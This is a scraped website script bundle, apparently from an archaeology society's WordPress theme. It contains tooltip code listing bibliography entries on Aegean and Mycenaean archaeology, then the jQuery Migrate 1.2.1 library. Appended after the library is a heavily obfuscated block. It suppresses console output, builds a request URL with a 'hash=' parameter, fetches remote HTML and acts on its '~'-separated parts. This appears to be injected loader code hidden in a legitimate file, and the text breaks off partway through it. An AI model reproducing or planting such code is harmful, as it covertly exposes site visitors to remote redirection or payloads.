    $('div.aegeus-hover.gr li.hover_aegeus').each(function (i) {

        $(this).qtip(
            {

                content: arrayDataGr[i], // Give it some content
                position: {
                    container: $('div.aegeus-hover'),
                    target: false,
                    corner: {
                        target: 'topRight',
                        tooltip: 'topLeft'
                    },
                    adjust: {
                        x: 0, y: 0,
                        mouse: true,
                        screen: true,
                        scroll: true,
                        resize: true
                    },
                    type: 'absolute',
                    container: false
                }, // Set its position
                show: {
                    when: {
                        target: false,
                        event: 'mouseover'
                    },
                    effect: 'fadein',
                    delay: 0,
                    solo: true,
                    ready: false
                },
                hide: {
                    when: {
                        target: $(document),
                        event: 'mouseout'
                    },
                    delay: 0,
                    fixed: false
                },
                style: {
                    width: 344,
                    padding: '20px 10px 0px 10px', // Give it some extra padding
                    name: 'aegeus' // And style it with the preset dark theme
                }
            });
    });


});
$(document).ready(function () {

    var arrayData = [
        'Evans, A.J., 1921-35. <span class="italic">The Palace of Minos: A Comparative Account of the Successive Stages of the Early Cretan Civilization as illustrated by the Discoveries at Knossos</span> (4 vols), London: Macmillan.',
        'Casson, S. (ed.), 1927. <span class="italic">Essays in Aegean Archaeology. Presented to Sir Arthur Evans in Honour of his 75th Birthday,</span> Oxford: Clarendon Press.',
        'Dussaud, R., 1910. <span class="italic">Les civilisations préhelléniques dans le bassin de la mer Egée,</span> Paris: P.Geuthner.',
        'Hall, H.R., 1928. <span class="italic">The Civilization of Greece in the Bronze Age</span> (The Rhind Lectures 1923), New York: R.V. Coleman.',
        'Perrot, G. & Chipiez, C., 1894. <span class="italic">Histoire de l’art dans l’antiquité. Vol. VI: La Grèce primitive; l’art mycénien,</span> Paris: Librairie Hachette et Cie.',
        'Perrot, G. & Chipiez, C., 1894. <span class="italic">History of Art in Primitive Greece; Mycenaean Art</span> (2 vols), London: Chapman and Hall.',
        'Milchhoefer, A., 1883. <span class="italic">Die Anfänge der Kunst in Griechenland,</span> Leipzig: F.A. Brockhaus.',
        'Tsountas, C. & Manatt, J.Ι., 1897. <span class="italic">The Mycenaean Age. Α Study of the Monuments and Culture of Pre-Homeric Greece,</span> Boston: Houghton, Mifflin and Company.',
        'Schliemann, H., 1880. <span class="italic">Mycenae; A Narrative of Researches and Discoveries at Mycenae and Tiryns</span> (a new edition, with important additions and new plates), New York: Charles Scribner’s Sons.',
        'Schliemann, H., 1886. <span class="italic">Tiryns. The Prehistoric Palace of the Kings of Tiryns. The Results of the Latest Excavations,</span> London: John Murray.',
        'Burn, A.R., 1930. <span class="italic">Minoans, Philistines and Greeks B.C. 1400-900,</span> London: Kegan Paul, Trench, Trubner & Co.',
        'Bossert, H.T., 1937. <span class="italic">The Art of Ancient Crete from the Earliest Times to the Iron Age,</span> London.',
        'Glotz, G., 1925. <span class="italic">The Aegean Civilization,</span> London: Kegan Paul, Trench, Trubner and Co., Ltd.',
        'Karo, G., 1930. <span class="italic">Die Schachtgräber von Mykenai</span> (2 Bde), München: F. Bruckmann.',
        'Furumark, A., 1941. <span class="italic">The Mycenaean Pottery, Analysis and Classification,</span> Stockholm: Kungl. Vitterhets Historie och Antikvitets Akademien.',
        'Dörpfeld, W., 1927. <span class="italic">Alt Ithaka, ein Beitrag zur Homer-Frage. Studien und Ausgrabungen auf der Insel Leukas-Ithaka</span> (2 Bde), München: Richard Uhde.',
        'Evans, A.J., 1909. <span class="italic">Scripta Minoa. The Written Documents of Minoan Crete with Special Reference to the Archives of Knossos. Volume I. The Hieroglyphic and Primitive Linear Classes with an Account of the Discovery of the Pre-Phoenician Scripts, their Place in Minoan Story and their Mediterranean Relations,</span> Oxford: Clarendon Press.',
        'Hogarth, D.G. (ed.), 1899. <span class="italic">Authority and Archaeology. Sacred and Profane. Essays on the Relation of Monuments to Biblical and Classical Literature</span> (2nd edn), London: John Murray.',
        'Helbig, W., 1894. <span class="italic">L’épopée homérique expliquée par les monuments, avec une introduction par M. Maxime Collignon</span> (traduit de l’allemand par F. Trawinski), Paris: Firmin-Didot et Cie.',
        'Τσούντας, Χρ., 1893. <span class="italic">Μυκήναι και μυκηναίος πολιτισμός,</span> Αθήνα: Αδελφοί � ερρή.',
        'Chapouthier, F. & Charbonneaux, J., 1928. <span class="italic">Fouilles exécutées �  Mallia. Premier rapport (1922-1924)</span> [Études crétoises I], Paris: École française d’Athènes.',
        'Chapouthier, F., 1930. <span class="italic">Les écritures minoennes au palais de Mallia</span> [Études crétoises II], Paris: École française d’Athènes.',
        'Persson, A.W., 1942. <span class="italic">New Tombs at Dendra near Midea,</span> Lund: C.W.K. Gleerup.',
        'Persson, A.W., 1931. <span class="italic">The Royal Tombs at Dendra near Midea,</span> Lund: C.W.K. Gleerup.',
        'Schuchhardt, C., 1891. <span class="italic">Schliemann’s Excavations; an Archaeological and Historical Study</span> (translated from the German by Eugénie Sellers), London: Macmillan and Co.',
        'Gardner, P., 1892. <span class="italic">New Chapters in Greek History. Historical Results of Recent Excavations in Greece and Asia Minor,</span> London: John Murray.',
        'Blegen, C.W. & Rawson, M., 1966. <span class="italic">The Palace of Nestor at Pylos in Western Messenia. Vol.1: The Buildings and their Contents</span> (2 vols), Princeton: Princeton University Press.',
        'Lang, M.L., 1969. <span class="italic">The Palace of Nestor at Pylos in Western Messenia. Vol. 2: The Frescoes,</span> Princeton: Princeton University Press.',
        'Blegen, C.W., Rawson, M., Lord Taylour, W. & Donovan, W.P., 1973. <span class="italic">The Palace of Nestor at Pylos in Western Messenia. Vol. 3: Acropolis and Lower Town, Tholoi, Grave Circle, and Chamber Tombs, Discoveries outside the Citadel,</span> Princeton: Princeton University Press.',
        'Pernier, L. & Banti, L., 1951. <span class="italic">Il palazzo Minoico di Festòs. Scavi e studi della missione archeologica italiana a Creta dal 1900 al 1950. Volume II: Il secondo palazzo,</span> Roma: La Libreria dello Stato.',
        'Ventris, M. & Chadwick, J., 1956. <span class="italic">Documents in Mycenaean Greek. Three Hundred selected Tablets from Knossos, Pylos and Mycenae with Commentary and Vocabulary,</span> Cambridge: University Press.',
        'Ventris, M. & Chadwick, J., 1973. <span class="italic">Documents in Mycenaean Greek</span> (2nd edn), Cambridge: University Press.',
        'Blegen, C.W., 1921. <span class="italic">Korakou, a Prehistoric Settlement near Corinth,</span> Boston and New York: American School of Classical Studies at Athens.'
    ];
    // Use the each() method to gain access to each of the elements attributes
    $('div.digital-library li.hover_library').each(function (i) {
        $(this).qtip(
            {
                content: arrayData[i], // Give it some content
                position: {
                    container: $(document.body),
                    target: false,
                    corner: {
                        target: 'topRight',
                        tooltip: 'topLeft'
                    },
                    adjust: {
                        x: 0, y: 0,
                        mouse: true,
                        screen: true,
                        scroll: true,
                        resize: true
                    },
                    type: 'absolute',
                    container: false
                }, // Set its position
                show: {
                    when: {
                        target: false,
                        event: 'mouseover'
                    },
                    effect: 'fadein',
                    delay: 0,
                    solo: true,
                    ready: false
                },
                hide: {
                    when: {
                        target: $(document),
                        event: 'mouseout'
                    },
                    delay: 0,
                    fixed: false
                },
                style: {
                    width: 280,
                    padding: '20px 10px 0px 10px', // Give it some extra padding
                    name: 'library' // And style it with the preset dark theme
                }
            });
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery-migrate-1.2.1.min.js
body_size: 13820
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);



(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const 